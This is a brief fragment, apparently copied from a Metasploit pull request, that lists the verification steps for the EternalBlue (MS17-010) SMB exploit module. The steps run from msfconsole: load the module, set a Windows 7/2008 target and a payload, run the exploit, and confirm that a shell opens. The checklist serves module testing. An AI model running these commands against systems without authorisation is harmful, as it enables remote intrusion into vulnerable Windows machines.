 ://github.com/rapid7/metasploit-framework/pull/8381
Verification
List the steps needed to make sure this thing works
Start msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOST to Windows 7/2008 x64
set PAYLOAD
exploit
Verify that you get a shell
Verify that you do not crash (post a core dump if you do)
Document the thing and how it works
先知安全技术社区